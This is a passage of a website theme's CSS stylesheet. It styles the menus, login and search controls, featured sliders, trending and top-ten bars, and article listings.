#top-menu-selector {padding:20px 15px 18px 15px;text-align:center;height:22px;width:30px;cursor:pointer;display:block;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.1);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 10);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.1);}
#top-menu-selector span {font-size:20px;}
#top-menu-selector:hover {color:#BD2A33;-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.12);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 12);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.12);}
#top-menu ul {list-style-type:none;margin:0px;padding:0px;position:relative;z-index:200;background:#FAFAFA;}
#top-menu ul li {padding:0px;margin:0px;position:relative;}
#top-menu ul li:hover ul, 
#top-menu ul li.over ul {display:block;}
/*drop downs*/
#top-menu ul li ul {display:none;position:absolute;left:-1px;border:1px solid #D9D9D9;border-top:1px solid #EEE;-webkit-box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);padding:8px 0px;}
#top-menu ul li ul li a {display:block;text-align:left;font-size:12px;padding:5px 20px;}
#top-menu ul li ul li a, 
#top-menu ul li:hover ul li a, 
#top-menu ul li.over ul li a {display:block;width:140px;text-align:left;height:auto;}
/*second-level dropdowns */
#top-menu ul li ul li:hover a, 
#top-menu ul li ul li.over a {cursor:pointer;}
#top-menu ul li ul li ul {display:none;position:absolute;left:180px;top:0;border-top:1px solid #D9D9D9;}
#top-menu ul li ul li:hover ul, 
#top-menu ul li ul li.sfHover ul {display:block;}
#top-menu ul li ul li.over ul li a {background:none;}

/*new articles*/
#new-articles {opacity: 1;float:left;border-right:1px solid #DFDFDF;}
#new-articles .selector {background:#F7F7F7;width:60px;height:60px;color:#333;font-family:'Oswald', sans-serif;font-weight:400;text-align:center;position:relative;cursor:pointer;}
#new-articles .selector.active a {color:#FFF;}
#new-articles .selector.active a:hover, #new-articles .selector.active .icon-down-bold {color:#FFF;}
#new-articles .selector a {display:block;width:60px;height:60px;}
#new-articles .selector .number {position:relative;z-index:199;top:21px;font-size:20px;}
#new-articles .selector .icon-down-bold {position:absolute;z-index:199;bottom:3px;right:3px;font-size:10px;}
#new-articles .post-container {display:none;width:100%;top:60px;left:0px;position:absolute;z-index:211;background:#000;color:#CCC;-webkit-box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);-moz-box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);max-height:600px;overflow:auto;}
#new-articles .post-container .column {width:25%;float:left;}
#new-articles .post-container .list-item {position:relative;}
#new-articles .post-container a {color:#CCC;font-family: 'Roboto Slab', sans-serif;font-weight:300;display:block;border-right:1px solid #252525;border-left:1px solid #252525;margin-left:-1px;border-bottom:1px solid #252525;padding:22px 20px 22px 55px;}
#new-articles .post-container .no-icon a {padding-left:20px;}
#new-articles .post-container a.first {margin-left:0px;border-left:0px;}
#new-articles .post-container a:hover {background:#BD2A33;color:#FFF;}
#new-articles .post-container .minisite-icon {position:absolute;top:23px;left:20px;}

/*section menu*/
#section-menu-full {display:block;}
#section-menu-compact {display:none;}
#section-menu {float:left;position:relative;z-index:213;}
.menu-container ul {list-style-type:none;margin:0px;padding:0px;position:relative;z-index:212;}
.menu-container ul li {float:left;padding:0px;margin:0px;position:relative;}
.menu-container ul li a {display:block;text-transform:uppercase;}
.menu-container ul li ul {display:none;position:absolute;left:0px;}
.menu-container ul li:hover ul, 
.menu-container ul li.over ul {display:block;}
#section-menu {}
#section-menu ul {background:#F7F7F7;}
#section-menu a {height:22px;padding:20px 18px 18px 18px;font-family:'Oswald', sans-serif;font-weight:400;font-size:18px;border-left:1px solid rgba(247,247,247,0.94);border-right:1px solid rgba(247,247,247,0.94);position:relative;}
#section-menu a.arrow-right {padding-right:23px;}
#section-menu a:hover,
#section-menu ul li:hover a,
#section-menu ul li.over a {border-left-color:#D9D9D9;border-right-color:#D9D9D9}
#section-menu .minisite-icon {margin-top:2px;}
#section-menu .icon-down-bold {position:absolute;right:7px;bottom:15px;font-size:10px;}
#section-menu .icon-right {display:none;}
/*drop downs*/
#section-menu ul li.loaded ul.loading-placeholder {display:none !important;}
#section-menu ul li ul.loading-placeholder {display:none;height:200px;width:300px;}
#section-menu ul li ul.loading-placeholder .loading {display:block;}
#section-menu ul li ul {width:130px;top:60px;border:1px solid #D9D9D9;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);padding:8px 0px;}
#section-menu ul li ul li {float:none;}
#section-menu ul li ul li a {display:block;text-align:left;font-size:12px;padding:6px 20px;text-transform:none;border:none;height:auto;line-height:1.3em;background:#F7F7F7;}
#section-menu ul li ul li a:hover, 
#section-menu ul li ul li.current_page_item a, 
#section-menu ul li ul li.current_page_ancestor a, 
#section-menu ul li ul li.current_page_parent a,
#section-menu ul li ul li.current-menu-item a,
#section-menu ul li ul li.current-cat a,
#section-menu ul li ul li.active a {border:none;}
/*styles for non-mega standard menu*/
#section-menu .standard-menu ul li ul {width:190px;}
#section-menu .standard-menu ul li ul a {font-family: 'Andada', sans-serif;font-size:14px;}
#section-menu .standard-menu ul li ul li ul {left:190px;top:0px;}
/*post list*/
#section-menu .loading {top:70px;}
#section-menu ul li ul li.post-list {position:absolute;z-index:203;left:130px;top:0px;border-right:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);background:#F7F7F7;padding-bottom:16px;}
#section-menu ul li ul.solo {top:60px;}
#section-menu ul li ul.solo li.post-list {left:0px;top:-1px;}
#section-menu li.post-list a {width:250px;padding:15px 10px 8px 65px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:13px;position:relative;min-height:35px;}
#section-menu li.post-list a.no-thumbnail {padding:15px 10px 2px 15px;width:300px;min-height:10px;}
#section-menu li.post-list img {position:absolute;top:17px;left:15px;}
#section-menu li.post-list a.view-all {padding:14px 10px 0px 17px;width:298px;font-size:14px;font-style:italic;font-family:'Oswald', sans-serif;font-weight:400;min-height:16px;}

/*sticky controls*/
#menu-search-button {float:left;height:60px;z-index:215;position:relative;margin-right:6px;}
#menu-search-button span {display:block;height:20px;width:16px;padding:20px 16px 20px 16px;color:#000;font-size:16px;cursor:pointer;}
#menu-search {display:none;width:180px;background:#FFF;height:60px;position:absolute;z-index:214;left:-130px;border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;}
#menu-search input#s {border:none;background:none;width:124px;font-size:13px;padding:20px 40px 20px 16px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}

#sticky-controls {height:60px;border-right:1px solid #E3E3E3;padding-right:8px;position:absolute;right:0px;}
#sticky-controls .login-wrapper, #sticky-controls .register-wrapper {position:relative;float:left;}
#sticky-controls a, #random-article {display:block;float:left;padding:20px 10px 18px 10px;width:24px;height:22px;cursor:pointer;font-size:16px;color:#000;}
#sticky-controls a:hover, #sticky-controls a.active, #random-article:hover {color:#BD2A33;}
a#back-to-top {font-size:18px;display:none;width:23px !important;position:absolute;right:-45px;top:0px;}
.sticky-button {position:relative;z-index:212;}
.sticky-form {display:none;width:325px;position:absolute;z-index:212;right:-10px;top:60px;padding:0px;background:#FCFCFC;border:1px solid #D9D9D9;-webkit-box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);-moz-box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);}
.sticky-form form {padding:17px 0px 0px 15px;margin-bottom:6px;}
.sticky-form input {color:#666;font-size:12px !important;width:180px !important;}
.sticky-form .sticky-submit {position:absolute;right:-1px;float:right;background:#BD2A33;padding:8px 10px 10px 10px;text-align:center;width:55px;height:52px;-moz-border-radius-topleft: 8px;border-top-left-radius: 8px;-moz-border-radius-bottomleft: 8px;border-bottom-left-radius: 8px;color:#FFF;cursor:pointer;font-size:16px;font-family: 'Oswald', sans-serif;font-weight:300;}
.sticky-form .sticky-submit.active {background:#000;}
.sticky-form .sticky-submit span {font-size:35px;}
.sticky-form .input-prepend .add-on {background:#FCFCFC;color:#666;font-size:16px;}
.sticky-form .input-prepend .add-on.at-symbol {font-size:18px;width:22px;}
.sticky-form .loading div {margin-top:30px;}
.sticky-form.check-password {display:block;padding:10px 20px;width:280px;cursor:pointer;}
.sticky-form.check-password span {font-size:16px;}

/*everything after the sticky bar needs to be shifted down the same height as the sticky bar*/
.after-top-menu {margin-top:60px;}

/*************************************************
logo bar
*************************************************/	
#logo-bar {}
#logo-inner {padding:0px;}
#logo-bar .subtitle {font-family: 'Roboto Slab', sans-serif;font-weight:300;font-size:14px;color:#333;}
#logo-bar .logo {float:left;position:relative;z-index:1;}
#ad-header {float:right;padding:15px 15px 15px 0px;}
#site-logo-hd {display:none;}


/*************************************************
menu bar
*************************************************/	

/*sub menu*/
#sub-menu {position:relative;margin:0px 6px 0px 6px;border:1px solid #DFDFDF;height:41px;background:#FFF;}
#sub-menu-full {display:block;}
#sub-menu-compact {display:none;}
#sub-menu-full > ul {margin-left:100px;z-index:199}
#sub-menu .bar-label {height:27px;padding:12px 9px 2px 9px;}
#sub-menu .bar-label {background:#FFF;}
#sub-menu .bar-label .label-text {position:relative;font-size:13px;padding:4px 14px 2px 3px;line-height:13px;}
#sub-menu .bar-label .icon-right {position:absolute;top:2px;right:0px;font-size:10px;}
#sub-menu .home-button {border-right:1px solid #DFDFDF;float:left;}
#sub-menu .home-button a {background:#F8F8F8;display:block;height:20px;width:20px;text-align:center;font-size:15px;padding:11px 10px 9px 10px;}
#sub-menu .home-button a:hover {background:#FBFBFB;}
#sub-menu a {height:17px;padding:12px 15px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:12px;color:#444;line-height:16px;}
/*drop downs*/
#sub-menu ul li ul {width:150px;top:40px;background:#FFF;border:1px solid #D9D9D9;border-top:0px;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);padding:8px 0px;}
#sub-menu ul li ul li {float:none;}
#sub-menu ul li ul li a,
#sub-menu ul li:hover ul li a,
#sub-menu ul li.over ul li a {border-left:0px;}
#sub-menu ul li ul li a {display:block;text-align:left;padding:7px 15px;height:auto;}
#sub-menu ul li ul li ul {left:150px;top:-8px;border-top:1px solid #D9D9D9;}


/*************************************************
boxes
*************************************************/
#boxes {margin:45px 0px 45px 0px;}
#boxes .no-articles {background:#FFF;padding:20px;font-family: 'Roboto Slab', sans-serif;font-size:20px;font-weight:400;}
#boxes .box-info .article-info {left:25px;right:20px;bottom:20px;}
#boxes .box-info .award-wrapper {top:25px;left:25px;}
#boxes .box-info .rating {top:20px;right:20px;}
#boxes .box-layer {opacity: .65;}
.box-column {width:33.3333333333%;float:left;background:#FFF;}
.box-panel {overflow:hidden;position:relative;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.4);}
.box-panel.short {height:270px;}
.box-panel.tall {height:540px;}
.box-image {position:absolute;z-index:9;width: 100%;height: 100%;top: 0%;left: 0%;background-size: cover;background-position: center 20%;}

.box-layer {width:101%;height:100%;position:absolute;z-index:10;opacity: 0.4;}

.box-info {width:100%;height:100%;position:absolute;z-index:11;color:#FFF;font-family: 'Source Sans Pro', sans-serif;font-size:13px;font-weight:700;}
.box-info .box-inner {padding:25px;}
.box-info .article-meta {padding-top:25px;}
.box-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
.box-info .excerpt {padding-top:20px;font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:14px;text-shadow: 1px 2px 1px rgba(0, 0, 0, 0.3);}
.box-info .award-wrapper {position:absolute;top:20px;left:20px;line-height:20px;}
.box-info .rating {position:absolute;top:15px;right:15px;}
.box-info .editor_rating, .box-info .user_rating {float:none;}
.box-info .stars_wrapper .editor_rating {padding-bottom:0px;}
.box-info .letter_wrapper .editor_rating {text-align:center;}
.box-info .rating .number, .box-info .rating .letter {padding:0px 0px;color:#FFF;font-size:42px;background:none !important;}
.box-info .rating .percentage {font-weight:400;font-size:42px;letter-spacing:-2px;vertical-align:top;}
.box-info .rating .letter {padding:0px;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter, .box-info .rating .user_rating .stars {color:#FFF;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter {font-size:22px;background:none !important;}
.box-info .rating .user_rating .percentage {font-size:22px;}
.box-info .rating .user_rating {position:relative;padding-left:21px;}
.box-info .rating .user_rating .icon-users {position:absolute;left:3px;top:6px;font-size:14px;}
.box-info .rating.stars_wrapper .icon-users {display:none;}
.box-info .rating.stars_wrapper .user_rating {padding-left:0px;}
.box-info .rating.letter_wrapper .user_rating .icon-users {left:0px;}

.box-info .article-info {position:absolute;bottom:15px;left:20px;right:15px;}
.box-info h2 {padding:0px;margin:0px;line-height:1.1em;}
.box-panel.tall h2 {font-size:34px;}
.box-panel.short h2 {font-size:22px;}

.box-link {width:100%;height:100%;display:block;position:absolute;top:0px;left:0px;z-index:12;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.30);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 30);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.30);}
.box-link.black {-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.65);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 65);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.65);}
.box-layer.black {background-image: -webkit-gradient(linear,left top,right bottom,from(#222),to(#000)) !important;
background-image: -webkit-linear-gradient(left top,#222,#000) !important;
background-image: -moz-linear-gradient(left top,#222,#000) !important;
background-image: -ms-linear-gradient(left top,#222,#000) !important;
background-image: -o-linear-gradient(left top,#222,#000) !important;
background-image: linear-gradient(to bottom right,#222,#000) !important;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff222222, endColorstr=#ff000000)";}


/*************************************************
featured
*************************************************/	
.featured-wrapper {border:6px solid #000;background:#000;position:relative;}
.revolution-wrapper {position:relative;overflow:hidden;color:#FFF;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.4);float:left;}
.sidecar-wrapper {position:relative;overflow:hidden;color:#FFF;float:left;margin-left:6px;}
.revolution-slider.small {width:672px;height:348px;}
.sidecar-wrapper.small {width:480px;}
.revolution-slider.medium {width:840px;height:435px;}
.sidecar-wrapper.medium {width:312px;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip {height:435px;}
.small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:348px;}
/*featured slider*/
.revolution-slider.large {width:1158px;height:600px;}
.revolution-slider ul {display:none;} /*hidden until ready to display*/
.revolution-slider .caption-bar {background-color:#000;background-color: rgba(0, 0, 0, 0.7);height:40px;width:100%;line-height:20px !important;font-size:14px !important;}
.revolution-slider .caption-bar .stars span {font-size:13px !important;line-height:14px !important;}
.revolution-slider .stars_wrapper .editor_rating {padding-bottom:0px;padding-top:1px;}
.revolution-slider .rating {float:left;padding:0px 10px 0px 0px;text-shadow:none;}
.revolution-slider .article-meta {float:left;padding:8px 13px;}
.revolution-slider .metric {padding-right:8px;}
.revolution-slider .award-wrapper {float:left;padding:10px 10px;}
.revolution-slider .slider-label {float:right;height:22px;padding:9px 16px;font-size:17px;font-family:'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-style:italic;background:#BD2A33;text-shadow:none;}
.revolution-slider .title-bar {background-color:#000;background-color: rgba(0, 0, 0, 0.7);width:100%;}
.revolution-slider .title {padding:20px;font-family: 'Source Sans Pro', sans-serif;font-size:30px;font-weight:700;white-space:normal !important;line-height:1.0em;}
.revolution-slider .category {float:left;padding:8px 13px;font-family:'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:13px;}
.revolution-slider.small .title {padding:17px;font-size:24px;}
.revolution-slider .no-articles {padding:20px 20px;font-family: 'Roboto Slab', sans-serif;font-size:30px;font-weight:400;line-height:35px;}

/*sidecar*/
/*.sidecar {position:relative;top:25px;} /*first panel shouldn't be covered by top arrow*/
.sidecar-panel {height:111px;overflow:hidden;position:relative;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.5);}
.sidecar-link {width:100%;height:100%;display:block;position:absolute;top:0px;left:0px;z-index:4;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.4);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 40);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.4);}
.sidecar-image {position:absolute;z-index:1;}
.sidecar-layer {width:101%;height:100%;position:absolute;z-index:2;opacity: 0.7;
background-image: -webkit-gradient(linear,left top,right bottom,from(#444),to(#000));
background-image: -webkit-linear-gradient(left top,#444,#000);
background-image: -moz-linear-gradient(left top,#444,#000);
background-image: -ms-linear-gradient(left top,#444,#000);
background-image: -o-linear-gradient(left top,#444,#000);
background-image: linear-gradient(to bottom right,#444,#000);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff444444, endColorstr=#ff000000)";}
.sidecar-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
.sidecar-info {width:100%;position:absolute;z-index:3;color:#FFF;font-family: 'Source Sans Pro', sans-serif;font-size:16px;font-weight:700;font-weight:400;}
.sidecar-info .sidecar-inner {padding:15px;}
.small .sidecar-panel {height:150px;}
.small .sidecar-info {font-size:20px;line-height:1.1em;}
.small .sidecar-info .sidecar-inner {padding:20px;}

/*************************************************
bar sliders
*************************************************/	
.bar-slider {display:none;position:relative;}
.bar-slider .loading div {position:relative;left:5%;margin-top:15px;}
.bar-wrapper {border:1px solid #D9D9D9;background:#FDF6F3;margin-top:-1px;}
.bar-label-wrapper {position:absolute;}
.bar-label {text-align:center;float:left;height:47px;padding:13px 11px 0px 11px;position:relative;z-index:9;color:#FFF;background-color:#FDF6F3;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.10);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 10);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.10);border-right:1px solid #D9D9D9;}
.bar-label .label-text {font-family: 'Oswald', sans-serif;font-weight:300;font-size:16px;font-style:italic;padding:2px 7px 2px 3px;line-height:18px;}
.bar-label .timeperiod-text {font-family: 'Roboto Slab', sans-serif;font-size:11px;font-weight:400;padding:2px 2px 0px 0px;line-height:12px;text-transform:uppercase;letter-spacing:-1px;margin-top:-2px;color:#333;}
.bar-selector {height:60px;position:relative;z-index:22;background-color:#FDF6F3;border-right:1px solid #D9D9D9;float:left;}
.bar-slider .slide {height:60px;background-color:#FDF6F3;position:relative;z-index:5;}
/*selector drop down*/
.selector-icon {position:absolute;top:16px;left:7px;font-size:16px;}
a.selector-button {display:block;text-transform:uppercase;font-family: 'Oswald', sans-serif;font-weight:400;text-align:left;}
.bar-slider .icon-down-bold {position:absolute;bottom:9px;left:12px;font-size:9px;color:#000;}
.bar-selector ul {float:left;list-style-type:none;position:relative;z-index:50;margin:0px !important;cursor:pointer;}
.bar-selector ul li {float:left;position:relative;padding:0px !important;}
.bar-selector ul li:hover a, 
.bar-selector ul li.over a {background:#000;color:#FFF;font-weight:300;}
.bar-selector ul li:hover ul, 
.bar-selector ul li.over ul {display:block;}
.bar-selector ul li ul {display:none;position:absolute;background:#000;}
.bar-selector ul li ul li {float:none;}
.bar-selector ul li a {display:block;}
.bar-selector ul li ul li .selector-icon, .bar-selector ul li.over .selector-icon, .bar-selector ul li.over .icon-down-bold {color:#FFF;}
.bar-selector ul li a:hover {background:#000;}
.bar-selector ul li ul li a {display:block;font-weight:300;}
.bar-selector ul li ul li a:hover {background:#BD2A33;}
/*the slider*/
.the-bar {width:100%;height:60px;overflow:hidden;}
.the-bar .simply-scroll-clip {width:100%;height:60px;padding-left:80px;}	
.the-bar .panel {float:left;position:relative;}
.bar-number {width:30px;text-align:right;float:left;position:absolute;top:19px;left:0px;z-index:4;}
.bar-number, .bar-number .metric {color:#000;font-family: 'Roboto Slab', sans-serif;font-size:32px;font-weight:100;}
.the-bar .panel a.title {position:absolute;height:30px;overflow:hidden;display:block;width:220px;padding:15px 0px 0px 35px;position:relative;z-index:5;color:#333;font-family: 'Roboto Slab', sans-serif;font-size:12px;font-weight:300;line-height:1.2em;}
.the-bar .filter-error {display:none;}
.the-bar.carousel-inner {width:auto;}
/*top ten*/
#top-ten .slide {margin-left:120px;}
#top-ten .bar-selector-down {height:10px;width:86px;position:absolute;bottom:-10px;left:4px;background:url(images/bar-selector-down.png) no-repeat 0px 0px;background-size:86px 10px !important;}
#top-ten li.bar-selector-down {background:url(images/bar-selector-down-black.png) no-repeat 0px 0px;}
#top-ten a.selector-button {padding:17px 5px 17px 33px;width:55px;line-height:13px;font-size:12px;}
#top-ten .bar-selector ul li a {word-spacing:60px;}
#top-ten .bar-selector ul li ul li a {padding:9px 5px 9px 33px;}
#top-ten .bar-selector ul li ul li .selector-icon {top:10px;}
/*trending*/
#trending .slide {margin-left:120px;}
#trending .bar-selector-down {height:10px;width:46px;position:absolute;bottom:-10px;left:0px;background:url(images/bar-selector-down-small.png) no-repeat 0px 0px;background-size:46px 10px !important;}
#trending li.bar-selector-down {background:url(images/bar-selector-down-black-small.png) no-repeat 0px 0px;}
#trending .icon-trending {position:absolute;font-size:14px;margin-left:2px;opacity:0.65;}
#trending .label-text {padding-left:20px;}
#trending a.selector-button {padding:20px 15px 10px 15px;width:16px;height:30px;line-height:20px;}
#trending.bar-slider .icon-down-bold {left:17px;}
#trending .bar-selector ul li ul li a {padding-top:5px;padding-bottom:5px;height:20px;}
#trending .bar-selector ul li ul li a .selector-icon {top:4px;}
#trending .selector-icon {display:block;top:16px;left:12px;}
#trending .bar-number {width:75px;position:relative;}
#trending .the-bar .panel a.title {padding-left:0px;}
#trending .the-bar .panel {padding-left:0px;min-height:60px;}
/*exclusive*/
#exclusive {position:relative;}
#exclusive ul {margin:0px 0px 0px 100px;padding:0px;height:60px;background-color:#FDF6F3;position:relative;overflow:hidden;}
#exclusive ul li {list-style-type:none;padding:0px;margin:0px;}
#exclusive ul li a {position:relative;z-index:5;font-family: 'Source Sans Pro', sans-serif;font-size:28px;font-weight:700;letter-spacing:-1px;display:block;padding:12px 65px 15px 15px;color:#444;line-height:35px;}
.exclusive-more {position:relative;z-index:4;height:32px;width:28px;padding:15px 26px 13px 15px;position:absolute;top:0px;right:0px;font-family: 'Oswald', sans-serif;font-weight:300;font-size:12px;font-style:italic;word-spacing:60px;line-height:14px;text-transform:uppercase;text-align:right;border-left:1px solid #D9D9D9;}
.exclusive-more span {position:absolute;right:4px;top:21px;}
/*connect*/
#connect {position:relative;}
.connect-email {float:left;height:60px;position:relative;background:#FFF;border-right:1px solid #D9D9D9;color:#333;}
.connect-email input.email-textbox {height:20px;padding:21px 37px 19px 18px;font-family: 'Oswald', sans-serif;font-weight:300;font-size:13px;font-style:italic;border:none;background:none;width:120px;position:relative;z-index:7;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.connect-email .icon-email {position:absolute;right:6px;top:21px;font-size:18px;}
.connect-counts {float:left;height:60px;}
.connect-counts .social-counts {padding:0px 5px 0px 25px;}
.connect-counts .social-counts .panel {float:left;text-align:left;padding-left:15px;width:auto;padding:5px 0px;}
.connect-counts .social-counts .panel span {font-size:22px;position:relative;top:0px;left:0px;}
.connect-counts .social-counts a {color:#666;font-family: 'Roboto Slab', sans-serif;font-size:22px;font-weight:100;padding:15px 10px 15px 5px;display:inline-block;width:auto;}
.connect-social {position:absolute;right:1px;height:60px;border-left:1px solid #D9D9D9;padding:0px 15px 0px 15px;z-index:3;}
.connect-social .social-badges a {color:#BBB5BA;font-size:18px;display:inline-block;padding:20px 2px;}
.connect-social .social-badges a:hover {color:#000;}

/*************************************************
icons & buttons
*************************************************/
.minisite-icon {margin-right:6px;}
.award-wrapper {font-family:'Oswald', sans-serif;font-weight:400;font-size:14px;}
.award-icon {margin-right:6px;}
.badge-wrapper {display:inline-block;padding:2px 4px;}
a.like-button, .metric {font-family: 'Roboto Slab', sans-serif;font-size:13px;font-weight:400;padding-right:8px;}
a.like-button {display:inline-block;float:left;cursor:pointer;position:relative;z-index:6;}
a.like-button .unlike {color:#F00 !important;}

/*************************************************
sortbar
*************************************************/	
.sortbar {padding:11px 5px 11px 15px;border-bottom:1px solid #D9D9D9;cursor:pointer;}
.sortbar .sortbar-separator {float:left;padding:0px 3px;}
.sortbar .sortbar-title, .sortbar .sortbar-prefix {float:left;font-family: 'Oswald', sans-serif;font-weight:400;font-size:15px;font-style:italic;padding-right:3px;text-transform:uppercase;}
.sortbar .sort-buttons {float:right;display:none;}
.sortbar > span:first-child {font-size:17px;color:#111;float:left;}
.sortbar .sortbar-arrow {font-size:16px;color:#111;float:left;margin-left:-3px;}
.sort-buttons a:before {margin-left:1px !important;margin-right:1px !important;}
.sort-buttons a, .sort-buttons span.page-numbers {display:block;float:left;font-size:16px;color:#D2CBD1;}
.sort-buttons span.page-numbers {cursor:default !important;}
.sort-buttons a:hover, .sort-buttons a.active {color:#111;}

/*************************************************
articles
*************************************************/
#articles {position:relative;border:1px solid #D9D9D9;margin-top:-1px;overflow-x:hidden;background:#FFF;}
#articles .content-inner {margin-left:-1px;padding-bottom:41px;}
#articles .sortbar-wrapper {position:absolute;top:0px;width:33.333333%;border-right:1px solid #D9D9D9;margin:0px -1px 0px 0px;}
.articles .loading div {margin-top:150px;}
#articles .panel-wrapper {width:33.3333333%;float:left;}
#articles .panel {padding:55px 0px 0px 0px;border-left:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;}
.article-image .minisite-wrapper {position:absolute;z-index:3;top:0px;left:0px;padding:8px 12px 8px 12px;background:rgba(0, 0, 0, .7);height:18px;}
.article-image .minisite-icon {margin-right:0px;margin-left:0px;}
.articles .panel-inner {padding:0px 20px 10px 20px;}
.articles .awards-wrapper, .articles .badges-wrapper {padding:0px 0px 5px 0px;color:#333;}
.articles .authorship {float:right;}
.articles .authorship .author, .articles .authorship .date {display:block;float:none;text-align:right;}
.articles .excerpt {padding:10px 0px 10px 0px;}
.articles .excerpt-text {padding-top:0px;}
.articles .article-meta {padding-bottom:15px;color:#D1CACF;}
.articles .metric, .articles a.like-button {color:#D1CACF;padding-right:12px;}
.articles a.like-button:hover {color:#333;}
.articles .pagination {border-right:1px solid #D9D9D9;border-top:1px solid #D9D9D9;}
.articles .pagination-wrapper {position:absolute;bottom:0px;right:-1px;width:66.666666%;border-left:1px solid #D9D9D9;}
.articles .filter-error {padding:50px 20px;}
.articles h2 {margin:0px;padding:20px 0px 20px 0px;}
.articles h2.no-image {padding-top:0px;}
.articles h2 a {display:block;font-family: 'Source Sans Pro', sans-serif;font-size:28px;font-weight:700;color:#333;line-height:1.1em;letter-spacing:-1px;}
.articles h2 a:hover {color:#BD2A33;}
.authorship {font-family: 'Roboto Slab', sans-serif;font-size:11px;font-weight:300;color:#666;line-height:13px;padding:0px 0px 10px 15px;position:relative;z-index:2;}
.articles .article-image {position:relative;}
.articles .rating {position:absolute;z-index:3;bottom:0px;right:0px;}
.articles .rating .number, .articles .rating .letter {padding:10px 18px 11px 18px;font-size:30px;}
.articles .rating.stars_wrapper {background:rgba(0, 0, 0, .8);padding:8px 10px 8px 10px;}
.articles .excerpt {color:#333;font-size:13px;line-height:1.6em;}
/*sticky posts*/
.sticky-post .icon-pin:before {margin-left:0px;}

/*************************************************
generic post listing
*************************************************/
.header-icon {display:inline-block;}
.post-list {position:relative;}
.post-list .article-image {text-align:center;position:absolute;}
.post-list .article-image a {margin-right:10px;}
.post-list .article-excerpt {padding-left:50px;}
.post-list .article-excerpt a {display:block;font-size:13px;line-height:1.4em;}
.post-list .compact .rating {margin-top:0px;margin-left:5px;padding-right:0px;float:right;}
.post-list .minisite-icon {margin-top:6px;}
.post-list .list-item {padding:15px 20px;border-bottom:1px solid #E8E8E8;position:relative;min-height:35px;}
.post-list .list-item.compact {padding-bottom:8px;}
.post-list .list-item.last {border-bottom:0px;}
.post-list .list-item a.title {font-size:14px;line-height:16px;}
.post-list .hover-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;}
.hover-text.active, .hover-text.active a {color:#BD2A33 !important;}
.post-list .article-meta, .post-list a.like-button {color:#D1CACF !important;}
.post-list a.like-button:hover {color:#333 !important;}
/*large*/
.post-list .list-item.large {min-height:85px;padding:20px 20px;}
.post-list .list-item.large .article-excerpt {padding-left:100px;}
.post-list .list-item.large .awards-wrapper {margin-bottom:3px;}
.post-list .list-item.large .rating {margin:8px 5px 0px 0px;}
.post-list .list-item.large .article-meta {margin-top:5px;}
.post-list .list-item.large a.title {font-size:20px;line-height:22px;font-family: 'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:-1px;}
/*small*/
.post-list .list-item.small .rating {margin-top:5px;}
/*full (no thumbnail)*/
.post-list .list-item.full {min-height:1px;}
.post-list .list-item.full .article-excerpt {width:100% !important;padding-left:0px;}


/*************************************************
main content structure
